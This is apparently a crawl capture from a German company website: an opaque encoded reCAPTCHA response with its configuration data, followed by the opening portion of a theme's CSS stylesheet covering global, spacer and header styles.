KxOD7CosKeCMKRIcK6KUnCvcOhwqDDoUwiVTrCk8OJU8OWw5B6Tj3CthlpwpnCpC7Cim7CgMOkVMOPSXzCizjDpAjDscO+wpXCjcKWwqbCsHoWwo/DrMKDBcOFw4FyeMK6dcKGw7wfBcKzwoZqYsKiw6nCuB8xDhDCh8OTaBJzw6NIw5HCn8KzH8KVwrx/w4bCiMODBVMfEsKhKcONwqnClEbCjcKkw6vCusOxFMO+wqjDmMKrGAvChMK6B8OnwpMbBTEkBMKVw7xZJsO8wqPDqTbDlcKyGxHDiFzDocKPEcKQw5PDjsKPwpI1w6ULw6cqw7cFw4TDoQoVw5/[base64]/w4LDtWvDhkcbJsOrPWPDvsKSwrIKwojCisKdwqbCvRYCw6wBwoLChlvDhSl7AidOOcO0w53DscOXGcKSQsOYZcOWcAByRzxLIsKvw6FBGCDDjcKOwpXCu2E1w4XDsQtEe8O/[base64]/DisK0w4DDhC7Ci386wrR4F8OdUFRiwo8wPHnDnsKDw6A+w7B1ZXLDrEB6w492wrLDrzbDjcKsw5oOdyDDi2XCv8KIFcOEw5hqw4BGIsK2w7zDmVvDpUDDscKJa8OBS3LDuRksEMOgOQk+w53CtMO8UEHDs8KJw615QyLCtMKsw7/Dn8OYw5dvHErCvxjCgcKnEi9KUcOzH8Kgw5fCksKCRUwvwo1aw4rCpMOxKMKEGMKaw7E7TgPCq0JLVcOLw4N+w7LDsMKpbsK2wr7CqAx4XSDDoMK4w7/[base64]/DuS50w4QPw5fCpcOKwpbCh0B7fwTDlnfDg8KGIMKMIilaOiwecsKxwpV/wo3Cu2Mtw61UwpBrNRdjw5xzMz3CsFrDgSZfwr91w77ChsKrJsK7CVxHwp3Co8OmQAolwokcwqtZeD/[base64]/[base64]/Co8OKwp/CgU7ClcOrw4HDlAQyP8Onw7LDvS/Cg37Ci8O2I2bDogbCssOzQn/CskoxQ8K6wpTDhwYTcw3DqcKowqEYdn0wwpjDrTXDp25VKHBGw47CiQcRZCRfbC/Ch0UAw7LCpnPDgjnDkcKPw5zDmHY8wqlGSMOaw6bDhsKbwq7Dsn4Nw5B+w5/Dm8KxAkgjwqzDqMOowqHCtR3DiMOxOQhGwo1WYysPw6zDrBMsw6Bjw7QmB8KgVEJhw6txFcOXwqlUKMKTw4TDo8OZwooRw63DlcOIWMOFworDtcOQDsOTTMKUwoUvwprDhTdyFFDCqSQNHhLDrcKewonCh8OuwrfCnMOPwqrCslMkw5vDj8KQwr/[base64]/DqsKPeGHDqcOgbMKJSsO7HMK1em/CrcO4w5/[base64]/[base64]/wpJ5JcKnw5xRdsOiZjRIwqplw4LDuhnDpwUzMlfCiTjDqR0cwrUZw7jCoSVJw7/DlMO7w78rTQXDuTXDo8OxDUTDmsOqwqEuMcOAw4fDsT09w7tIwrrCjMOQw5cAw5NSD1nCiGoMw6ZWwo/DucOELFjCgFY7NnHCpcOowqk/w7jCm1vDhcOpw7XCpMKGJ0FswrVCw70oAcOLc8KLw6PCvsOLwoDCtsOew4YHc0PCsnFnK3YZw6x7PMKowqFVwqpuwrjDsMK3X8OIBjbCk2HDh0DCu8OGZl0Yw7TCgcOjbmvCpXElwrLCssKEw77DlX0IwrQYXXbDtcOFwroAwpF6wq9mwp/[base64]/TMObQjkHw6XCpwrDkcOxwq3CuGLDgA0Uwp8dwojCix43wpHCusKiwq7DgGHDnyvDhxfCsHQ3wrXCt3EXOMKNWCzDi8O3XsKLw7DCiBYFVcK/G1vCpGHDowo5w5Jew5/[base64]/wplUw4lNYsOTw6dNDlV9CRjCknjCt8OGw6fCjx/DgMKIAyvDrMKcwoDCiMOQw4TCj8KZwqkkwrMawqsWaj5Tw70UwpoAwqTDuC7CrE5HITAtwp3DlzB4w5nDocOiwo/DsAA/[base64]/JcKYYDHCh31vwp9HBFohKG3CpcOBwpMqW8Kbw5DDlMOTw4xQUxBzD8OIw49uw55dESQFSkPCmcKdQHfDpMOUw5UEDQXDt8K2wqPCgX7Dqx3CjcKoWGjDoCFNK2zCqMOWwq/Cs8KDXcObKXF4wpscw4HCgcK1w57DkScPS0ZnDwpIw4BKwoouw5wXUcKZwotpwrNywpPCmcOaPcKYByg/eyfDjMORw5UOEsKrwo0yXsKYwpZhJ8OFIsOxcMKuAMKSw6DDo3jDosK1fFZ3bcOjw65nw7HCn38vSsORwroOZzDCiTsBHBAUWxLDtMKhw67Cql3CgsKjw680w6kiw7ECA8OQwoEiw6w/w4nDinAcA8KRw6MWw7k8wrfDqGEaLnTCn8K2TGk3w4LCqsOMwoHClVnDk8KyDGUdY0UqwrgGwpzDojnCqHF7wqk2VnzCpcKBS8OrccKCwoLDsMKxwq7DjR/DvEY6w7nDiMK5wrlYa8KbHlHCl8OJUULDojJQw7RNwrcpAC7Cmndhw6/ClcK0wrppw7gkwqHCjEZsRMK3wpUjwpgCwqUEbGjCqEzDqCtqwqjCiMOow4LCg2YAwrlDMEHDqT7DicKtVsOZw4DDmhjCpMK3wqNpwp1cwqQrLg3Cu0U1dcO3wp9aFVbDpMK7w5Z0w7sdT8K0cMO/YDlPwoQTw751w74Zw55qw4cjw67DmsKPD8KscMOVwognYsKFRcO/wpogwqbCu8O+w6DDqHzDlMKBYVkhfcOpwprDnMKbasKOwrLCkEIsw5o4wrB7w53DljTDhcOUbsKrUsKcbMKeHcOFI8Klw6DCjmvCp8Kxw7jClhTCllXCq2zDhRfDicKTwo9qK8K9O8OCfMKSwpJMw4xaw58kw4dxwpwiwogpCltqE8KWwoUtw5rCiyE/HTIpw6HCoBIjw5Rmw4MMwpPDiMOow7jCkXM5w6gnHcKxHsO1VcKgSsKzR0/CoRVeMipWwrnCuMOLPcOECBXDrcO3XsO0w6IowoDCtVHDnMOFwqXCpwPCv8Kbwr3DklXCiGjClcOmwoTDgcKBHsOGJ8KdwrxREMKQw4csw4XCrsO4fMOVwp7DgXV/w7/DtDUIwppGw77CiUtxwrTDnMKIw7t4D8OrVMOBVW/CsCBVRHh1FMOtTsK6w7cGf27Djg7Co1DDtMOlwqLDjAUFw5rDjXTCv0bCgcKxCcK5bMKywqvDs8O+YMKCw4jCvsO4KcOcw4MUwqQ9JsKmLMOLd8Kzw4s2eEnClMOrw5rDoFlKL3bCj8O5W8OTwoU/EMOrw5bCqsKWwoXCsMKdwr3CtgfCvcKtRsKaf8KkXsO1wrkbFMOQwrslw7BNw7hLVmzDhcKUQ8OFUQjDgcKJw77DgX0pwr4DdHcewpzDqizCpcKywo4GwpVdC3/[base64]/w6XCjlHCl8KNw71ywrHDmMKewovCo8KTw6g+wqvCgXxxwp7CqcKKw6zCoMO0w53DqRIYwppsw6TDq8ONw5XDuUfCicKaw5d6GmYzOETDtF8Sfh/DmB/[base64]/DixhXw4rClGBdwp/CrsOUTnPCrR/ChnzChiHCscKrd8KAwqUgPsK0HMO9w7EYGcKqwqhYQMK8w5Z1HTjDmcKdJ8Okw750w4FHEcKyw5TDusOKwqTDn8O8YAguSFxhwoQue2/Coltcw47CuGEJbDjDjcOjRlI/ekTCr8Kcw5MnwqHDswzDrivDugHDrcKBdjgbaWYeDCkIR8KNwrBgMTd5SsOhbsOKOcOxw5Q5RWs6SnZcwpjCncKeS1I8PA7Dp8KWw5sWw7HDlgtqw6odWUk5VMKHwqMwM8KHH19SwoDDl8ODwqocwqYnw4trKcOzw5vCv8Owe8OrIE0RwrnCucOdw7DDo0vDpF/DncK4Y8O9GlECw6bCqcKSwrAuOGNYw6/DpXXChMOrV8K9woF+QR7DvmHCqyZjwrFQDjxOw6pNw43DlsK3P3TCkXTCo8O5ZDnCngPDh8OvwpVbwoPDrsOmBTLDsW0VbirDt8ONw6DDpsKFwrsEC8OGR8K1w5x/LhFoZsOawp8hw5NSEmoaOTUUIcOcw7gwRiUSfnfCoMOeAsOsw5XDlV7Dk8KsRTTCuDHCgGpSQcOQw6QRw5bCscKewqpbw4t9w48QP0gxcGUjFHXDoMK4ZMKzQCo0IcKgwqIjb8Ktwp58RcKlLQdswqFmCsONwonCi8O9bCJhwphLw6LCg1HCh8K/w4VsGRrCo8Kxw4LCijEuB8KXwq/ClGPDrMKfw78Iw6V/H27ChMKVw5HDtX7CvsKTf8OCDwVbwo/CtzM+aCpawqMew5XClcO+w5/Dv8KgwpHCsnXCvcKJw6QewpNKw4AxB8Ouw4rDvkTCqzTDjT8HOMOgLsOxGCs0w45MK8O2w44Uw4RYfsKcwpkEwrlWXMO5w7l6GMOrLMOxw6EJwqELNMOEwrRPQTV6UVFSwpU/CDLDhlZCwqvDjlnDlMOYVErCq8OOwqzDocOswoQ5wqtaATIeOitpIcOEw70dZ1MqwpF0RsKiwrDDk8OmdjHCvsKOwrBoPhrClDA/wpJdwrVRNMKVwrTDsS8yYcOvw5Z3wpzDizzCncO0M8K8WcO8AU3DszPCuMOUw77CsD42acO6w6nCpcOdEF/DisOkwrUDwqrDksOCFcKRw63CjMKww6bCksOdw7XDqMO6fcOiwqzDqlRqYVbDp8Kmw6LDlMO7MyQDA8KtVHhjwoZzw6/[base64]/DrcObNMKHwoXCjnYjQ8Kjw6sOwp0vcX3DmWLDl8KnwozCksKywpzDln92w77Dk092w7g/[base64]/DrMOWeV/CosK9wotQcsK7GE0oAMK8w6ZkwoLDi8K2wp3ClxYPasOaw4nDhcKQwoJgwrQ2UcK2fU3Cv0HDk8KPwojCocK6wot4wpbDi1nChQrCqcKKw59jYU9IcljCi1PCjQLCs8O4w5jDksOIC8KxRcOFwqwkIcK/wo9Dw7Rbwp95wrl/BcOmw4HCjSTCmcKGdjcWK8Kdw5bDpQ1Xwrl2bcOQGsK2XhrCp1Z0PmXClDxMw6I6WcOtUMKrw63CqmvDgCDDn8KpVcOxwq/CpU3Cg37CikvCiRpBIsKcwp/CpAkOwqddw4jChUVCKWUzPC1bwoDDoDTDrcKETzrCu8KdX0JAw6E7wrFww5xcwq/Dog8nwqPDpkLCmMO9JxjCnhopw6vCkRwiZEPCqjBzMsOOcwXClVkuwonDssKMwpVAY1jCqgAmecKESMO5woLDhVfCoHDDiMK7QcKWw43DhsO+w50kEQ3DmMKLQcKjw4hmKsKSw5ERw6nCjsKABMOMw4Ajw7JgPcOHd0DCjsOqwqRlw6nCicKRw5/DmMOzGyvDgcKKPhXCi3XCqUzCkcO9w7U0OcOWVmVHJAlgHBE9w5vCuXEGw6nDvF3DqMO5wrEWw7/CnUs8Ay/[base64]/DiMOKw7ZdfyJ7w4BYw7rCg8KzUsOhwrZtY8Kcw51QAcOkw7tLFh3CnELCuQ7DhsKJWcOZw4/[base64]/DvsOdZMK0worChsKKFXorfMOIw4ZGLgsEwq04DwzCm8K8HcKCwqkPecKDw5Mlw5vDsMKrw6fCjcO9wp/Cu8KsZHzCuD0Pwq7DjF/ClWDCjMO4IcOmw4NWDsKEw5RrXMOqw6ZUdlAgw5dXwq3CocK+w4nDtsOYXDwWUsKrwojComrCs8O6G8KkwpbDi8OKw7PCixTDsMOnw5BpD8OTIXwyYsOXaH/DvGcUa8KmDcKDwrhHL8Oawp7DlykjCAQgw4YGw4rDo8O5wonDsMKgWz4VRMKCw7Z4wprCjAE4esKLwrLDqMOkQC4HNMOYw7gFwrDClMKNckjDqm3DncKmw5Uswq/[base64]/w7TCicK4wqZCw4nDgMKkTTl1LcKECcKYG2s/w5HDkMO/CMK0YRRJwrbCrn3CoDVsN8KFCD9NwrvCq8K9w4zDuR5dwpkPwovDslrCo3zCt8OEwoTDjgVGFMOiw7vCkSPDgC81w5JSwofDvcOaVStNw4gowobDksO8woIXCzfCkMOILMO+BsODAV9HRS4YRcOZw6Q4VxbCj8Kta8K9SsKOw6LCmsOnwqJdIcKyOMOAH2RNccK/ecKbH8O/w4UXFsO9wpvDqsOgXmrDu1rDoMKuKsKDwqo+w4XDkcOww47Du8KxFU3Dj8OKJCHDsMKGw57CrsKaY2DCn8KbccK5wrV2w7nCh8K+Y0bCviB1d8K6wrHCoAbCsntaaV7Dn8OTXXTCg1nCjsOlKCs8UkHDgxzCm8K+VQ/DuXvDgsOcccKKw7g6w7jCmMOSwqJYw5jCswFfwobClxLCjDDCocOWw40iSCzCj8K2w7DCrTPDlMKLJcOcwq8WDsOaM2vCucKZwqvDsULDv3lewp9tMHsmTmF5wp4WwqvCu3xsMcKSw7hce8KSw4HCicOFwrrDnCRswq4uw6Ekwq9uRhTDnyocB8KMwovDoC/Dpx95BlTDvsOgLsOPw63Du1rClihkw7Ibwo3CrhfDj17ClcOQKMO0wpgRAVnCt8OwG8KUMsOYTsKBd8OWE8KVw5vCh2Epw7VjdkY1wq0Jw4EvHmt5WMKvLMK1w5nDuMOucVzDqQsUeDLCl0vCgETCr8OZZMKHbBrDuBBvMsKAwq3DuMOCw48cZQY/wrcdJCzDg0szwplCw7B6wpbCvXrDhMOhwoTDlVjCvFBEwo/Dk8KLdcOxHnnDuMKEw708wobCpyolDMKLOcKVwqEaw7wEwqU1RcKfTjhVwoHCvsK+w7fCvlfDocOmwo4lw5gZVmwdwqw3cHEUbsKPw4XDgnTCu8O1XsOOwqNjwqbDtRhZwrnDpsKfwoZgA8ONTcKxwpIww4/DqcKCCsKkIVMewpMMwqvClMK2DsKFwp/Cr8KYwqfCvVcIGMKQw6omTx00w73CiULCpQzCv8OjC2PCthnDjsKpMDkNXQ4kVsK4w4BHw6R0MgXDnGhPw4nDlT9GwobDpS/CqsO+JApdw5pJVzJkwp93NcOTLcKfwrpLUcOCGgHDrEtcNELDj8OkN8OvSlA3EyPDj8OcaGTCqyDCp0PDml58wqbDk8OnXsOYw7DDg8Kyw7HDmk8Tw5XClSPDvzLCryF4wooNw4nCv8O/wpnDkMKYesKew7DCgMK6wpLDgQF+RhDDqMKHcMO9w5l3Q3l7w7VSB1LDu8Oww4vDn8KDFQLCjxrDl2DChcOVw7oOUQfDsMOgw55/w4PDp24od8Kjw4VQDTLDsS1cw6nDoMO1BcKyFsK+w7hBZcOWw5PDkcKkw5RYZMKxw7TDvwk7WsKfwoTDiUjDnsKVDHYUeMORD8KDw7RxCMKvwr0xUj5hw6UIwpQCw4TCrSjDtcKXKlEcwo4Bw5gPwoQnw4twFMKTa8KGZcOfw5cgw7Z9wpXCpGJ4wq5pw7LCqg/[base64]/DnMOew5AqQizDt04aw4zCjMOeIMO5wqfCsT7ChToQw79Tw4M1YsOjwonDgMKkSilNKz3DgQV/wozDpMK6w5Ykbl/[base64]/wrbClcKFVk5Lw6fCrFNQwoMvAMOxJwt6Rio5Q8KIw7/[base64]/P8Kaw5UZwpQNS8OCw6/ChMOeVwbDv8KSw53DhMKrw7hEwrYGVFBIwr7DpWY3Z8KQc8KqdsOKw48YWynCt0hMEX5Ww7jCisK0w5BaQMKJcXdGODAhYMOdYi08J8KpCMO3DFoTT8Kvw7nCn8O1wprCn8KUaxHDtcKUwpvChSgaw7RAwoDDiRjDhF/DvcOHw5DDonY6XWB3wq9SGD7Di1vCv0FNCVJLEMKUVMKHwpPCpCcSLwzCvcKAwpnDhA7DlMKcw4DCkTRZw5FLVMKYEh12XMODfMOSw4XCvkvCklc4NU3CusKTSn0If2NOw7fDg8OnQcOGw6kGw6FSRXhldMObTsKqw4/Co8KlO8Oaw6xIwpTDg3XDh8OSw4jCrwIZw4hGw6TCtcKTdnUzGsKfE8KeV8KCwppawq5yMifDhWcrZsKEwp11wrzDqyzCuyLDrhrCsMO7wrbCkcK6QTkoNcOrw4DDtsOBw73CjsOGDVrCsXnDkcOreMKpw5NRw6DChsKFwqpDw6tPV24Vw4/CvsO7IcOrw41rwqLDlknCiTrCnsOIw4LDu8KaVcKCwqM5w63Cq8Kjwoh+wqTCuw3DoibCsWoOwonDnXLCnAJEbsKBeMO9w7Z3w5vDtMOUbsKFVWx3ecK8w73DjMOwwo3DlcKXw4/DmMOcK8OWFifCpBPDo8OLwp7CgcO9w5rDm8KBLsOEw6MqDVRRcU7Do8OiNsOAw61tw7YCw5bDg8Kew7YfwoXDh8KCUMOLw55qw48+FcO6DRXCpnXCu2RHw7XCuMKPEj7CgE4ZK07CmcK/RMOuwr1Zw4bDs8O1CwpeGsOHOkN2Y8OKblbDuQl8w4fCo0ltw4DClRfCtz0bwqMaw7XDuMO6wobCnw0gKMKUXsKTYCxVQR7DpSzCi8KwwoPDtmptw5XDjcKxMMKSOcOOXcOAwpzCqVvDvMOAw6l+w5k0wr/[base64]/w7Ibw4fCnCdrwpw5w5/[base64]/DmAjDowDDkMK4WwjCiTIAEB90w7FOw5HDnsOicitIw4gZaVciSVMVBGXDrsK/wpTDpFDDsmtvPghhwo3Dj2jDrSTCocK6Q3fDs8KtfznDusKdEWgaVmpLBHZSNUnDvCpmwr1ZwoklAMOnVcObworCrBBmA8KHXGXCncO5woXCtsO7w5HCgsOZwoPCqAjDq8K9a8KbwrBWwpjCpE/DlUHCug4Dw5kXTMO7F1fDtMKvw794Q8KOMHnClBUww6jDrcOibcKhwoFDB8KgwphFecOMw4U/F8KZEcOMTARzwqnDjCHDqcOOAMKLwpfCo8OnwppJw4fCu2TCq8Ogw43ClHLDo8KuwotLw5jDjwx7w4pmDFTDgsKZw6fCgzISU8OIa8KFDkFDD0LDq8Kbw4LCjMKuwrkIw5LDscKNExoqwq3DqlfCrMKKw6k/L8KPw5LDu8ObKhjCtsOeSHPDnxocwqLCog0Aw4FSwrYnw5Rmw6DDmsOKB8Kfw4J+TE0dcMOrw7pnwq8LVxAeLQzCiA/CsEFswp7DiWctSCAFw5Ycw6XDo8OndsKjw5PDv8OoDsOVZsK5wrQewqHDnxF0w5ECwq8tHMKWw6vCjsK6PgfCgcOxw5oCY8OWw6XCu8K9GMKAwpohVm/DhkMGworChATDrcKhPsOYGUNiw63CvH4NwrU6EcKmCUzDssKUw4sjwo3DssKRWsOmw5MBNMKCAsOMw7kWw6Bbw6fCq8K9w7kCw6TDrcKlw7TDgsKcPcOXw6QXSwgRFcKjESTCqFjCo2/DgcKEJg0nwql1wqgFw7/CkHdjw7fDoMO7wrANP8K+woHDlCZ2w4dWYx7Cq1hawoFtLFkJQXTDg3pDKmhSw5Vvw5pKw5nCr8Olw7DDtUjCmydzw6DCrmdOTA/DhMOQVRBGwqtQaFHCjMOfwq7Cv27DuMObw7F0w7rDssK7MMKVw413w5bDv8OiH8KXKcOZw4/CvgXDn8KXe8KPw6INw50AbsOiw6UvwoIzw77DlQbDlXzDkws9f8KPcsOZCsKIw7xSclExesKFLw/DqiZOW8O8wr1oWkEsw7bDlTfDrMKGQMOswp7DtHTDnsKTw7nCv0o0w7PDlUjDu8Oiw6tadsK2MsO4w6TDt1AJOsOaw6ZmCMODw40TwphEOBNuwqfCjMO3wrkoUMOXwobCtiRBG8OBw6o0dsKhwo5SCsORwp/Ci3bCpcO6EcOyMQXCqDYbw47Dv1nCtldxw6QmTlJqaz4NwoREUUJuwrHDvFBJBcOnHMOlLRsMEADDoMOpwr8WwprCokICw7zCuXdEFsKbe8KTalfChVTDscKuL8KkwrfDpMO4JMKmS8KBEBU4w6VDwrjCiT1cd8O9wo0TwoPCn8OOEiDDl8KVwqR+LF/ChSJZwovDgG/DlMOcBsOydsOdWMKdBjPDvVAjMMK1SMKewpHCmE8qK8Ofwo8zEwzChsKDw5TCh8OxDlZ2wozCq13Dmkwlw4QEw7JAwqvCvhc1woQqwrJPw5zCosKVwo1lP1NoGW8rWErDvXbDrcO/[base64]/[base64]/CtsK0GhU1w7HCj1Bcwo9jU8KDdsKMw5rCpVvCk8OybcK4wo19VlHDk8Oewrs8wpA/wr3ClMOdcsOqXiNeH8O+w6HDpsKgw7Q6bsKKwrjDkcKEbGZrU8Kvw68/[base64]/FGAcw4LDsMKcwqnDj1nDrgJMwpg1w6fCmV3Co8Onw4k3OgI5C8Okw6nDp3pqw7nCtcKqRH/DlcO7E8KqwqkKwq3DgE8CaiUCeB7CuRInCsOxwrEPw5BawrowwoLDo8ONw6lmdmxJF8KGw6ESU8OfQcKcBgjDmhgew4vChQTDtMK1CDLDmsO/wrPDtQd7wrnCr8KlfcOEw7vDth8OBAvCnsK7wrnCjsKOAXRnXRdqSMOywpHDssK+wrjCrgnDmTvDqMOHw4zDu3o0WcKYdcKlaA5wfcODwooEw4c9aH/DvcO4ZDxXJMKZwr7Cmx4/[base64]/[base64]/wpHCh8KOwqfCpsOTw7A7wrtow7fCk2TDl8OnwoLCggfCusOtw4oTd8KdTCnCiMOfFMKBYsKEwrLCpCPCqcK4ScKlKV5xw4/Dt8KWw7MfIMKSw6PCuBPDlcOVC8K2w5RUw5XCicOfwrzCtwQww617w7vDl8OlGsKow5DCh8KCYMOEciY7w70DwrBAwqDDmhzCjMO/bR0Yw7TDtsKIfAguw6PChsOPw48iwrvDo8OWw5HDnWpXclfClSorwrnDnsO6ADHCrcOgScKYNMODwpnDjDx4wrDCrmwpIkXDhsOPdG5McydewooCw4ZWCcKUWsOjby8GK1DDrsKLeREmwoUkw4NRP8OBeEw0wpTDjSJvw6TCo2dZwr/Ct8K+MA1bYlASODBFwoHDqsOQwo5HwrTDtHnDgsKiMsODKFHDocOadMKMw4TDnB3CqsOnaMK2Sj7CjxXDgsOJByzCtzTDu8KvdcK9d2woRnZkPjPCqMKow5EIwoVSOUtLwqfCmMKKw6TDhsKcw7vCtBYNJ8OnPybDhDJhwpzCl8OJX8KewqLDrybCksKUwpREQsKzwo/CsMK6RT4reMOUw5fCsmNYVUNww5rDi8K3w4kaXWzCqsK/[base64]/[base64]/DpMOeXcOzw6RfdiIzTg/DjcOPZinCiV4aKmgDJVDDsk3DocKFQcKhBMKyCGLDkg/CpgHDgG0fwo4JT8O3bMO2wojDjVJQVyvCucOxMnZDw4ZUw7kVw70nGRwDwrwhOVbCsjDCnlh4wpjCpcKlw4dHw6PDjsO5e24KasOCbcK6wr8xf8O+woMFO3scwrTDmXY6X8ODVMK4O8KXwo4PfsKMw5/Cpz0vCB4NQMOGDMKIw7cjPU/DrlkjKcK9wpDDi1PDjQd/wpnDsFjCk8KGwrTDvREwfHNUEcO7wpA1EMKiwoDDnsKIwr/DjjwMw5YucnlWNcOPw47Ck1tsf8O6wpDCkF56M1rClSw+QcOmE8KEZhrDmMOCYMKlwrQ6wpXDjHfDpTNZeidfLnXDgcKqEFPDj8KgBcK1DWIYBcOCw44yHcKUw6tuw4XCsiXDmcKRc2vCsBzDkWjCosKYw79SPMK5wp/[base64]/DiTvDuMKoE8KQE0lQQQ4hFcKtwovCtE/CicOZEcOgw67CqzbDtMO0wrYVwpkZw7k0HMKtOD/CrcKPwqHCksOZw5Qmw7UqDx7CtXo6RcOVw43Ch2PDmsOmaMOZbsKDw7Few6PCmy/DlU4cYMKuQMOJI1R0AMKQfMO7wpI1H8O/YVzDtcKzw4zDlsKQRiPDjnYNQ8KvCkPDtsOvw4cAwrJBCDULZcOlJcKNw4vCjsOjw5DCt8OXw7/CjHDDq8KTw7JyRSbCnmnCnsKmfsOuw4zDkFpsw63DqhAhwrrDoxLDjBM5ecONwrcFw6R7w7bClcOMw6zCnl5hfQ/DjMO9VGgWYsKzw6g4TVbClcOZwqXCiSJXw6cQYF0Qw4cNwqHCvMKWwopYwpLCnsOnwqpnwrM8w7cdKknDtTJFHwVJw4wQAS1dAsK0wpzDjA5sSkM5wq3Dn8ObKQMJBVgCwpHDnMKDw63CjMObwr9Vw4zClMKfwoV2ScKpw5jDqMK1wq/[base64]/e3jDh0cICEBEwq5QYsK8U3zDvnDDo0B3aTTDi8K/[base64]/GcOYAGfDlsOhUR7Ch8Kgw63DrcOQAcKtHMKaZRtIKS/DscKJYRjCjMKxw5HCgMO6fXHCuQs7DMKOMWzClcOswr0IM8OMw7c9AcOaR8K9w7fDocKdw7TCr8O/[base64]/Chg7DmQ3CrsK5OAUNwqLDnMOdwrrCmwHCqsOldsKMw7Ubwpg8UWtrbsKUwrHDkMO7wo/DmMK0MMOdNiDCnBZFwo7Cs8OlLsKxwo5owp5rEcO0w5pwY1zCvMOuwo0fVsK/MyHCscO3eSYsU1YgQjbClG8iFR3Cp8ODVwp/PsOHD8KUwqPCvDfDrMKTw5kjw4fDgiHCrMKvEF3Dl8OOXMOKHHvDnDjDmkFnw7prw5VCwpXCqG3Di8OidiXCqcO1MHzDu23DuRI+wpTDoBI7w4UBw7bCn04ww4Z8csKVDsORwo/DtGJfw5jDmcOjI8Ozw4RWw69mw5/CgCQrG3HCuDzDr8Krw47Ct3DDkiQOYwoAKMKMwrQ3wpvDnMK0wrDCow3CpA4SwrgYZsKMwqTDj8K1w5vCrRopwr9aNsKTwrHCmsOpbU0Swp8idcOzecKgwq8hZT/Duh4Sw7LCjMKnfXNRUVbCl8KcLcOyworDi8KVEsKzw757FMOEdCzDtXDDvsK3VMOqwpnCpMK6wpV0YBEKw6gEJw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeYaxwmAAAAAPx09lN8b_lUwMPSSBQuhBLetM83\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://kraftindustrie.de:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HscLvG6UHVGRuIKk1v/PkW8d1z3En84Nsi3b9PKWaP8\\u003d\x22,0,0,null,1,1768964278514,0,0,[147,131,77,8],null,[3,243],\x22RC-amD-YZ9dZ22qVA\x22,null,null,null,null,null,\x220dAFcWeA79ipVbdZQ7alKz38I1UJPnXSRot5Bwt-BPRiYV2QyfoaJECQBOrRtBmJdtqwfEaoO0CXuQ6a1PYnY7TnEqzgWxNmVtSQ\x22,1769047078530]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kraftindustrie.de/css/style.css
body_size: 10729
content:
/*

Style   : Main CSS
Version : 1.0
Author  : Surjith S M
URI     : http://themeforest.net/user/surjithctly

Copyright © All rights Reserved
Surjith S M / @surjithctly


TABLE OF CONTENTS 
---------------------------------------------------

    • Global Styles
    • Spacer
    • Header
    • Navigation
    • BreadCrumb
    • Flex Slider
    • Homepage Content
    • About Page
    • Call to action
    • stats section
    • Leaders (Team)
    • Vision
    • Sidebar
    • Career Page 
    • Job stats
    • service page 
    • back to top 
    • Image Hover Effects
    • Skillbar
    • 404 page
    • Shortcodes
    • Preloader

    */


/* --------------- Global Styles --------------- */

@import url(https://fonts.googleapis.com/css?family=Roboto:300,400,500,700|Roboto+Condensed:400,700);
body {
    color: #8d8d8d;
    font-family: 'Roboto', sans-serif;
    line-height: 1;
    padding: 0;
}

body.boxed {
    max-width: 1170px;
    background: #f4f5f8;
}

a {
    color: #093eb6;
    text-decoration: none;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
    color: #000;
}

.container {
    max-width: 100% !important;
    width: 1170px !important;
}

.wrapper {
    position: relative;
    overflow: hidden;
    min-height: 700px
}

header {
    position: relative;
}

img {
    max-width: 100%;
}

ul {
    list-style-type: none;
}

ol,
ul {
    margin: 0px;
    padding: 0;
}

ul li,
ol li {
    color: #8d8d8d;
    line-height: 1.8;
}

ol.list-unstyled {
    margin-left: 0;
}

.list-unstyled li i {
    padding-right: 15px;
    color: #ffda43;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Roboto Condensed";
    color: #2a2a2a;
}

p {
    font-size: 16px;
    color: #677078;
    line-height: 1.688;
    margin-bottom: 20px;
}

p + p:last-child {
    margin-bottom: 0;
}

blockquote {
    padding: 30px 35px;
    background: #ffda44;
    font-size: 20px;
    color: #675F3F;
    line-height: 1.455;
    text-align: left;
    margin: 0;
    border: none;
    font-style: italic;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.light {
    font-weight: 100;
}

.btn {
    border-radius: 3px;
    font-size: 16px;
    font-family: "Roboto Condensed";
    font-weight: bold;
    line-height: 48px;
    padding: 0 22px;
    border: none;
    border: none;
    text-transform: uppercase;
    -webkit-transition: 0.5s ease all;
    -o-transition: 0.5s ease all;
    -moz-transition: 0.5s ease all;
    -ms-transition: 0.5s ease all;
    transition: 0.5s ease all;
}

.btn-primary {
    background: #093EB6;
    color: #fff;
}

.btn-primary:hover {
    background: #002D92;
}

.btn-default {
    background: #FFDA44;
    color: #4c443a;
}

.btn-default:hover {
    background: #ECC124;
}

section {
    padding: 80px 0;
}

.sidebar {
    padding: 80px 15px;
}

main.main {
    padding-bottom: 75px;
}


/* --------------- 1.1 Spacer --------------- */

.spacer-5,
.spacer-10,
.spacer-20,
.spacer-30,
.spacer-40,
.spacer-50,
.spacer-60,
.spacer-70,
.spacer-80,
.spacer-90,
.spacer-100 {
    display: block;
    clear: both;
    overflow: hidden;
}

.spacer-5 {
    height: 5px
}

.spacer-10 {
    height: 10px
}

.spacer-20 {
    height: 20px
}

.spacer-30 {
    height: 30px
}

.spacer-40 {
    height: 40px
}

.spacer-50 {
    height: 50px
}

.spacer-60 {
    height: 60px
}

.spacer-70 {
    height: 70px
}

.spacer-80 {
    height: 80px
}

.spacer-90 {
    height: 90px
}

.spacer-100 {
    height: 100px
}

@media all and (max-width: 991px) {
    section {
        padding: 60px 0;
    }
}

@media all and (max-width: 767px) {
    br {
        display: none;
    }
}

@media all and (max-width: 480px) {
    section {
        padding: 45px 0;
    }
}


/* --------------- Header Styles --------------- */

.logo-top-info {
    padding: 25px 0;
}

.top-info {
    width: auto;
}

.top-info,
.social {
    float: left;
}

.top-info h3 {
